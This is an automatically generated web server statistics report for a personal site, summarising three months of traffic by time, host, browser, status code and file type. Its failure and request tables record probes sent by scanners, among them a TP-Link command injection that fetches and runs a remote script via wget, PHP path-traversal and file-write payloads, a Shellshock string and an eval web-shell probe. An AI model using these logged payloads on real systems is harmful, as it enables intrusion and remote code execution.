 Web Server Statistics for VM's sites
Web Server Statistics for VM's sites
Program started at Wed-13-Aug-2025 00:07.
Analysed requests from Thu-15-May-2025 00:00 to Wed-13-Aug-2025 00:00 (90.00 days).
 Web Server Statistics for VM's sites
Web Server Statistics for VM's sitesProgram started at Wed-13-Aug-2025 00:07.
Analysed requests from Thu-15-May-2025 00:00 to Wed-13-Aug-2025 00:00 (90.00 days).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report contains overall statistics.
Figures in parentheses refer to the 7-day period ending 13-Aug-2025 00:07.
Successful requests: 223,207 (16,215)
Average successful requests per day: 2,480 (2,316)
Successful requests for pages: 78,086 (6,030)
Average successful requests for pages per day: 867 (861)
Failed requests: 115,280 (8,781)
Redirected requests: 226,219 (8,455)
Distinct files requested: 4,755 (2,488)
Distinct hosts served: 22,266 (3,055)
Corrupt logfile lines: 179
Unwanted logfile entries: 993,669
Data transferred: 106.77 gigabytes (5.15 gigabytes)
Average data transferred per day: 1.19 gigabytes (753.27 megabytes)
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the activity in each month.
Each unit ( ) represents 800 requests for pages or part thereof.
) represents 800 requests for pages or part thereof.
| month | reqs | pages | |
|---|---|---|---|
| May 2025 | 35346 | 13143 |   |
| Jun 2025 | 86942 | 25906 |   |
| Jul 2025 | 73349 | 27843 |    |
| Aug 2025 | 27570 | 11194 |    |
Busiest month: Jul 2025 (27,843 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the activity in each week.
Each unit ( ) represents 200 requests for pages or part thereof.
) represents 200 requests for pages or part thereof.
| week beg. | reqs | pages | |
|---|---|---|---|
| 11/May/25 | 8619 | 2245 |   |
| 18/May/25 | 14329 | 5529 |    |
| 25/May/25 | 12398 | 5369 |     |
| 1/Jun/25 | 14318 | 5410 |    |
| 8/Jun/25 | 30357 | 6064 |      |
| 15/Jun/25 | 16354 | 5764 |     |
| 22/Jun/25 | 21198 | 7248 |    |
| 29/Jun/25 | 17691 | 5769 |     |
| 6/Jul/25 | 14140 | 5552 |    |
| 13/Jul/25 | 18914 | 6904 |    |
| 20/Jul/25 | 15438 | 5940 |     |
| 27/Jul/25 | 16520 | 6791 |   |
| 3/Aug/25 | 15593 | 7268 |    |
| 10/Aug/25 | 7338 | 2233 |   |
Busiest week: week beginning 3/Aug/25 (7,268 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the activity in each day.
Each unit ( ) represents 50 requests for pages or part thereof.
) represents 50 requests for pages or part thereof.
| date | reqs | pages | |
|---|---|---|---|
| 3/Jul/25 | 2466 | 657 |    |
| 4/Jul/25 | 3468 | 1137 |     |
| 5/Jul/25 | 2303 | 759 |  |
| 6/Jul/25 | 3192 | 1391 |    |
| 7/Jul/25 | 2132 | 713 |     |
| 8/Jul/25 | 1635 | 619 |    |
| 9/Jul/25 | 1775 | 686 |    |
| 10/Jul/25 | 1660 | 733 |     |
| 11/Jul/25 | 2074 | 665 |    |
| 12/Jul/25 | 1672 | 745 |     |
| 13/Jul/25 | 1866 | 673 |    |
| 14/Jul/25 | 5497 | 1705 |    |
| 15/Jul/25 | 2407 | 641 |    |
| 16/Jul/25 | 2758 | 1004 |    |
| 17/Jul/25 | 2121 | 767 |  |
| 18/Jul/25 | 1875 | 719 |     |
| 19/Jul/25 | 2390 | 1395 |    |
| 20/Jul/25 | 2214 | 683 |    |
| 21/Jul/25 | 1680 | 633 |    |
| 22/Jul/25 | 2089 | 531 |    |
| 23/Jul/25 | 2460 | 761 |  |
| 24/Jul/25 | 2454 | 926 |    |
| 25/Jul/25 | 2106 | 787 |  |
| 26/Jul/25 | 2435 | 1619 |   |
| 27/Jul/25 | 2039 | 641 |    |
| 28/Jul/25 | 2531 | 619 |    |
| 29/Jul/25 | 2561 | 1588 |  |
| 30/Jul/25 | 2560 | 972 |   |
| 31/Jul/25 | 2190 | 1278 |    |
| 1/Aug/25 | 3253 | 1159 |   |
| 2/Aug/25 | 1386 | 534 |    |
| 3/Aug/25 | 1558 | 807 |   |
| 4/Aug/25 | 2311 | 956 |   |
| 5/Aug/25 | 2840 | 1705 |    |
| 6/Aug/25 | 2225 | 985 |   |
| 7/Aug/25 | 2583 | 1254 |    |
| 8/Aug/25 | 1585 | 656 |    |
| 9/Aug/25 | 2491 | 905 |    |
| 10/Aug/25 | 2246 | 737 |     |
| 11/Aug/25 | 3306 | 911 |    |
| 12/Aug/25 | 1783 | 584 |   |
| 13/Aug/25 | 3 | 1 |  |
Busiest day: 14/Jul/25 (1,705 requests for pages).
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the total activity for each day of the week, summed over all the weeks in the report.
Each unit ( ) represents 300 requests for pages or part thereof.
) represents 300 requests for pages or part thereof.
| day | reqs | pages | |
|---|---|---|---|
| Sun | 28471 | 10305 |    |
| Mon | 32771 | 10866 |    |
| Tue | 27765 | 11163 |    |
| Wed | 40966 | 10004 |   |
| Thu | 30952 | 11826 |   |
| Fri | 35622 | 12660 |     |
| Sat | 26660 | 11262 |    |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the total activity for each hour of the day, summed over all the days in the report.
Each unit ( ) represents 100 requests for pages or part thereof.
) represents 100 requests for pages or part thereof.
| hour | reqs | pages | |
|---|---|---|---|
| 0 | 8321 | 4103 |    |
| 1 | 8238 | 3416 |    |
| 2 | 8048 | 2684 |     |
| 3 | 7981 | 3101 |  |
| 4 | 9019 | 3109 |  |
| 5 | 8538 | 2934 |     |
| 6 | 9597 | 2976 |     |
| 7 | 9009 | 2871 |     |
| 8 | 10670 | 3567 |   |
| 9 | 8383 | 3002 |      |
| 10 | 9047 | 2767 |    |
| 11 | 8914 | 3376 |   |
| 12 | 16935 | 4061 |    |
| 13 | 12920 | 3047 |      |
| 14 | 10645 | 3685 |    |
| 15 | 10508 | 4269 |     |
| 16 | 12693 | 4490 |     |
| 17 | 13523 | 4183 |    |
| 18 | 6220 | 2619 |     |
| 19 | 6915 | 2705 |    |
| 20 | 6363 | 2509 |    |
| 21 | 7054 | 2796 |    |
| 22 | 6801 | 2785 |    |
| 23 | 6865 | 3031 |      |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the countries of the computers which requested files.
Listing domains, sorted by the amount of traffic.
| reqs | %bytes | domain |
|---|---|---|
| 223207 | 100% | [unresolved numerical addresses] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the organisations of the computers which requested files.

Listing the top 20 organisations by the number of requests, sorted by the number of requests.
| reqs | %bytes | organisation |
|---|---|---|
| 19151 | 31.94% | 20 |
| 18495 | 8.46% | 66.249 |
| 7430 | 0.55% | 47 |
| 6650 | 7.50% | 8 |
| 6293 | 8.00% | 4 |
| 5974 | 0.15% | 51 |
| 5961 | 1.14% | 216.244 |
| 4879 | 3.36% | 114 |
| 4507 | 1.77% | 52 |
| 4198 | 4.46% | 216.73 |
| 3737 | 0.68% | 79 |
| 3442 | 0.17% | 12 |
| 3343 | 0.76% | 34 |
| 3287 | 0.20% | 43 |
| 3225 | 0.26% | 85 |
| 2742 | 0.42% | 87 |
| 2632 | 0.47% | 45 |
| 2533 | 1.58% | 40 |
| 2387 | 0.35% | 103 |
| 2292 | 0.35% | 104 |
| 110049 | 27.42% | [not listed: 2,278 organisations] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the computers which requested files.

Listing the top 50 hosts by the number of requests, sorted alphabetically.
| reqs | %bytes | host |
|---|---|---|
| 2357 | 0.09% | 4.28.172.242 |
| 3185 | 7.87% | 4.149.131.17 |
| 355 | 5.102.173.71 | |
| 356 | 0.02% | 12.191.126.171 |
| 2876 | 0.13% | 12.201.4.178 |
| 3164 | 7.51% | 20.3.7.147 |
| 1484 | 2.69% | 20.171.207.24 |
| 1898 | 4.59% | 20.171.207.68 |
| 942 | 2.35% | 20.171.207.76 |
| 1366 | 0.66% | 20.171.207.82 |
| 578 | 1.90% | 20.171.207.84 |
| 2231 | 2.87% | 20.171.207.88 |
| 443 | 2.35% | 20.171.207.91 |
| 760 | 0.94% | 20.171.207.114 |
| 567 | 0.10% | 20.171.207.129 |
| 1757 | 1.42% | 20.171.207.207 |
| 436 | 0.22% | 20.171.207.210 |
| 625 | 0.39% | 20.171.207.215 |
| 442 | 0.02% | 31.193.51.79 |
| 794 | 51.79.103.248 | |
| 785 | 65.21.74.6 | |
| 468 | 65.21.163.190 | |
| 1359 | 0.62% | 66.249.64.70 |
| 1333 | 0.61% | 66.249.64.71 |
| 1102 | 0.48% | 66.249.64.72 |
| 3696 | 1.68% | 66.249.64.99 |
| 3597 | 1.86% | 66.249.64.100 |
| 3086 | 1.60% | 66.249.64.101 |
| 447 | 0.65% | 78.38.193.25 |
| 458 | 0.04% | 79.174.44.40 |
| 1004 | 0.24% | 79.174.44.63 |
| 538 | 0.01% | 81.209.177.145 |
| 1295 | 0.13% | 87.224.1.207 |
| 561 | 0.04% | 88.99.244.56 |
| 400 | 0.03% | 94.19.12.159 |
| 353 | 0.15% | 114.119.132.171 |
| 352 | 0.18% | 114.119.135.136 |
| 383 | 0.22% | 114.119.155.144 |
| 935 | 119.28.163.155 | |
| 704 | 125.228.216.16 | |
| 1317 | 0.06% | 130.41.113.37 |
| 364 | 136.243.220.211 | |
| 559 | 0.03% | 137.83.217.79 |
| 1551 | 0.01% | 144.76.32.248 |
| 599 | 0.30% | 188.143.244.144 |
| 2117 | 0.26% | 213.208.173.67 |
| 419 | 216.73.216.163 | |
| 1820 | 3.57% | 216.73.216.249 |
| 5958 | 1.14% | 216.244.66.243 |
| 400 | 0.06% | 217.236.183.15 |
| 158631 | 49.91% | [not listed: 22,216 hosts] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the referrers (where people followed links from, or pages which included this site's images).

Listing referring URLs with at least 20 requests, sorted by the number of requests.
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the vendors of visitors' browsers.

Listing the top 20 browsers by the number of requests for pages, sorted by the number of requests for pages.
| no. | reqs | pages | browser |
|---|---|---|---|
| 1 | 91456 | 30219 | Chrome |
| 5347 | 5140 | Chrome/114 | |
| 24078 | 4850 | Chrome/137 | |
| 4524 | 2981 | Chrome/119 | |
| 10056 | 2064 | Chrome/136 | |
| 10858 | 1801 | Chrome/138 | |
| 4239 | 1470 | Chrome/116 | |
| 3944 | 1056 | Chrome/120 | |
| 1020 | 1001 | Chrome/58 | |
| 4285 | 741 | Chrome/134 | |
| 1046 | 671 | Chrome/125 | |
| 2 | 52768 | 22999 | Netscape (compatible) |
| 3 | 23730 | 7691 | Safari |
| 11299 | 4517 | Safari/604 | |
| 7879 | 2086 | Safari/537 | |
| 4128 | 954 | Safari/605 | |
| 72 | 56 | Safari/601 | |
| 25 | 21 | Safari/534 | |
| 24 | 12 | Safari/8536 | |
| 51 | 10 | Safari/602 | |
| 6 | 6 | Safari/530 | |
| 5 | 5 | Safari/525 | |
| 4 | 4 | Safari/603 | |
| 4 | 3734 | 3649 | MSIE |
| 87 | 64 | MSIE/8 | |
| 93 | 64 | MSIE/7 | |
| 52 | 28 | MSIE/6 | |
| 26 | 24 | MSIE/10 | |
| 11 | 10 | MSIE/9 | |
| 12 | 6 | MSIE/5 | |
| 5 | 20575 | 3527 | Firefox |
| 654 | 513 | Firefox/114 | |
| 2369 | 358 | Firefox/136 | |
| 376 | 340 | Firefox/109 | |
| 640 | 323 | Firefox/126 | |
| 3370 | 291 | Firefox/139 | |
| 2906 | 227 | Firefox/140 | |
| 257 | 202 | Firefox/57 | |
| 2260 | 177 | Firefox/141 | |
| 432 | 162 | Firefox/130 | |
| 1570 | 144 | Firefox/138 | |
| 6 | 2017 | 1414 | meta-externalagent |
| 2017 | 1414 | meta-externalagent/1 | |
| 7 | 925 | 906 | Sogou web spider |
| 925 | 906 | Sogou web spider/4 | |
| 8 | 561 | 556 | serpstatbot |
| 561 | 556 | serpstatbot/2 | |
| 9 | 594 | 509 | ZoominfoBot (zoominfobot at zoominfo dot com) |
| 10 | 538 | 488 | netEstate NE Crawler (+http: |
| 538 | 488 | netEstate NE Crawler (+http://www | |
| 11 | 5191 | 314 | AliyunSecBot |
| 5191 | 314 | AliyunSecBot/Aliyun | |
| 12 | 237 | 224 | search.marginalia.nu |
| 13 | 593 | 206 | Go-http-client |
| 593 | 206 | Go-http-client/1 | |
| 14 | 712 | 202 | facebookexternalhit |
| 712 | 202 | facebookexternalhit/1 | |
| 15 | 1312 | 199 | Mozilla |
| 2 | 2 | Mozilla/1 | |
| 1 | 1 | Mozilla/15 | |
| 16 | 254 | 191 | Turnitin (https: |
| 254 | 191 | Turnitin (https://bit | |
| 17 | 494 | 177 | DuckDuckBot |
| 494 | 177 | DuckDuckBot/1 | |
| 18 | 605 | 154 | Baiduspider |
| 284 | 149 | Baiduspider/2 | |
| 19 | 148 | 148 | Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers' presences on the Internet. If you would like to be excluded from our scans, please send IP addresses |
| 148 | 148 | Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times per day to identify customers' presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains | |
| 20 | 402 | 135 | python-requests |
| 402 | 135 | python-requests/2 | |
| 13226 | 1145 | [not listed: 140 browsers] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the operating systems used by visitors.

Listing operating systems, sorted by the number of requests for pages.
| no. | reqs | pages | OS |
|---|---|---|---|
| 1 | 66104 | 25243 | OS unknown |
| 2 | 64854 | 20270 | Windows |
| 56832 | 15504 | Windows NT | |
| 3642 | 3577 | Unknown Windows | |
| 1474 | 520 | Windows 7 | |
| 1248 | 381 | Windows 98 | |
| 1364 | 156 | Windows XP | |
| 161 | 66 | Windows 8 | |
| 58 | 29 | Windows Vista | |
| 38 | 17 | Windows Server 2003 | |
| 28 | 16 | Windows 2000 | |
| 4 | 3 | Windows CE | |
| 1 | 1 | Windows 3.1 | |
| 2 | 0 | Windows 95 | |
| 2 | 0 | Windows ME | |
| 3 | 30859 | 11895 | Unix |
| 30792 | 11864 | Linux | |
| 57 | 23 | Other Unix | |
| 6 | 4 | FreeBSD | |
| 2 | 2 | NetBSD | |
| 2 | 2 | OpenBSD | |
| 4 | 26270 | 8948 | Known robots |
| 5 | 31966 | 8694 | Macintosh |
| 6 | 17 | 1 | OS/2 |
| 7 | 1 | 1 | Palm OS |
| 8 | 1 | 1 | Symbian OS |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the HTTP status codes of all requests.

Listing status codes, sorted numerically.
| reqs | status code |
|---|---|
| 204212 | 200 OK |
| 6994 | 206 Partial content |
| 223872 | 301 Document moved permanently |
| 2347 | 302 Document found elsewhere |
| 12001 | 304 Not modified since last retrieval |
| 4033 | 400 Bad request |
| 142 | 403 Access forbidden |
| 111051 | 404 Document not found |
| 1 | 405 Method not allowed |
| 9 | 408 Request timeout |
| 44 | 416 Requested range not valid |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the sizes of files.

| size | reqs | %bytes |
|---|---|---|
| 0 | 67 | |
| 1B- 10B | 0 | |
| 11B- 100B | 0 | |
| 101B- 1kB | 39887 | 0.01% |
| 1kB- 10kB | 45197 | 0.11% |
| 10kB-100kB | 96083 | 3.15% |
| 100kB- 1MB | 23709 | 7.04% |
| 1MB- 10MB | 16808 | 40.32% |
| 10MB-100MB | 1341 | 30.01% |
| 100MB- 1GB | 115 | 19.35% |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the extensions of files.

Listing extensions with at least 0.1% of the traffic, sorted by the amount of traffic.
| reqs | %bytes | extension |
|---|---|---|
| 23437 | 39.64% | .pdf [Adobe Portable Document Format] |
| 1118 | 22.37% | .pptx |
| 91518 | 19.42% | .jpg [JPEG graphics] |
| 96 | 6.83% | .mp4 |
| 653 | 3.49% | .ppt |
| 117 | 2.80% | .m4v |
| 32 | 0.95% | .zip [Zip archives] |
| 2 | 0.81% | .mov [Quick Time movie] |
| 395 | 0.76% | .doc [Microsoft Word document] |
| 6 | 0.63% | .MOV |
| 112 | 0.47% | .exe [Executables] |
| 36040 | 0.37% | [directories] |
| 41949 | 0.29% | .html [Hypertext Markup Language] |
| 22 | 0.25% | .avi [AVI movies] |
| 112 | 0.20% | .xlsx |
| 52 | 0.17% | .mp3 [MP3 sound files] |
| 50 | 0.13% | .docx |
| 16 | 0.11% | .rar |
| 27480 | 0.31% | [not listed: 16 extensions] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the directories from which files were requested. (The figures for each directory include all of its subdirectories.)

Listing directories with at least 0.01% of the traffic, sorted by the amount of traffic.
| reqs | %bytes | directory |
|---|---|---|
| 62244 | 55.54% | /lab/ |
| 13377 | 17.99% | /c/ |
| 10824 | 10.55% | /publications/ |
| 87362 | 7.71% | /photo/ |
| 883 | 4.32% | /adhoc/ |
| 1700 | 1.66% | /e/ |
| 40812 | 1.53% | [root directory] |
| 485 | 0.51% | /manuals/ |
| 1120 | 0.09% | http:// |
| 743 | 0.04% | /korean-blog/ |
| 735 | 0.03% | /stats/ |
| 1353 | 0.02% | /listfirm/ |
| 30 | 0.01% | /misc/ |
| 1539 | [not listed: 3 directories] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the files that caused failures, for example files not found.

Listing the top 30 files by the number of failed requests, sorted by the number of failed requests.
| reqs | file |
|---|---|
| 1524 | /x16/x03/x01 |
| 529 | /cgi-bin/luci/ |
| 12 | /cgi-bin/luci/?form=country&operation=write&country=$(wget+http://45.125.66.79/x/tplink+-O-|sh) |
| 391 | * |
| 299 | /files/mail.js |
| 289 | /x16/x03/x01/x02 |
| 257 | /xmlrpc.php |
| 127 | /xmlrpc.php?rsd |
| 254 | /x16/x03/x02/x01o/x01 |
| 233 | /.env |
| 228 | /wp-login.php |
| 183 | /ads.txt |
| 172 | /index.php |
| 48 | /index.php?lang=../../../../../../../../tmp/index1 |
| 48 | /index.php?s=/index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=Hello |
| 48 | /index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?echo(md5(\"hi\"));?>+/tmp/index1.php |
| 168 | /apple-touch-icon.png |
| 164 | /apple-touch-icon-precomposed.png |
| 161 | /admin.php |
| 149 | /about.php |
| 148 | /ip |
| 144 | /x03 |
| 124 | /robots.txt |
| 120 | /x16/x03/x01/x01/x03/x01 |
| 120 | /wordpress |
| 119 | /wp |
| 119 | /new |
| 119 | /old |
| 118 | /main |
| 115 | /wp/wp-includes/wlwmanifest.xml |
| 115 | /wordpress/wp-includes/wlwmanifest.xml |
| 115 | /site/wp-includes/wlwmanifest.xml |
| 115 | /blog/wp-includes/wlwmanifest.xml |
| 115 | /cms/wp-includes/wlwmanifest.xml |
| 114 | /web/wp-includes/wlwmanifest.xml |
| 108448 | [not listed: 67,130 files] |
(Go To: Top | General Summary | Monthly Report | Weekly Report | Daily Report | Daily Summary | Hourly Summary | Domain Report | Organisation Report | Host Report | Referrer Report | Browser Summary | Operating System Report | Status Code Report | File Size Report | File Type Report | Directory Report | Failure Report | Request Report)
This report lists the files on the site.

Listing files with at least 20 requests, sorted by the number of requests.
| reqs | %bytes | last time | file |
|---|---|---|---|
| 16241 | 0.19% | 12/Aug/25 23:57 | / |
| 179 | 7/Aug/25 15:38 | /?author=3 | |
| 108 | 12/Aug/25 00:46 | /?XDEBUG_SESSION_START=phpstorm | |
| 62 | 7/Aug/25 16:13 | /?tellafriend=send-mail | |
| 60 | 7/Aug/25 15:39 | /?author=9 | |
| 59 | 12/Aug/25 12:49 | /?phpinfo=1 | |
| 58 | 9/Aug/25 12:47 | /?author=11 | |
| 56 | 7/Aug/25 15:38 | /?author=0 | |
| 51 | 7/Aug/25 15:41 | /?author=15 | |
| 43 | 7/Aug/25 17:29 | /?x=() { :; }; echo Content-type:text/plain;echo;echo;echo M`expr 1330 7`H;/bin/uname -a;echo @ HTTP/1.0 | |
| 31 | 12/Aug/25 16:06 | /?author=19 | |
| 31 | 7/Aug/25 17:27 | /?s=captcha&test=@ eval ( $_POST [ a ] ) | |
| 22 | 7/Aug/25 15:39 | /?author=7 | |
| 21 | 11/Aug/25 18:13 | /?s=vod-show-id-1-mcid-30.html | |
| 21 | 7/Aug/25 15:39 | /?author=8 | |
| 20 | 7/Aug/25 15:40 | /?author=10 | |
| 20 | 7/Aug/25 15:38 | /?author=1 | |
| 20 | 7/Aug/25 15:38 | /?author=4 | |
| 20 | 7/Aug/25 15:39 | /?author=5 | |
| 20 | 7/Aug/25 15:39 | /?author=6 | |
| 19 | 7/Aug/25 15:40 | /?author=13 | |
| 19 | 7/Aug/25 15:41 | /?author=14 | |
| 19 | 7/Aug/25 17:00 | /?s=vod-show-id-1-mcid-33.html | |
| 18 | 7/Aug/25 15:40 | /?author=12 | |
| 18 | 7/Aug/25 15:41 | /?author=18 | |
| 18 | 7/Aug/25 15:46 | /?s=Register | |
| 18 | 8/Aug/25 07:51 | /?author=2 | |
| 17 | 7/Aug/25 16:09 | /?subject=hafhcfdevcf | |
| 17 | 7/Aug/25 16:13 | /?data=1&filter=phpinfo | |
| 17 | 7/Aug/25 15:42 | /?author=20 | |
| 17 | 7/Aug/25 16:58 | /?s=vod-show-id35-mcid-6.html | |
| 17 | 11/Aug/25 05:13 | /?key=echo zxcvvbnm|system | |
| 16 | 7/Aug/25 15:41 | /?author=16 | |
| 16 | 7/Aug/25 15:41 | /?author=17 | |
| 16 | 7/Aug/25 16:09 | /?s=index/index/index | |
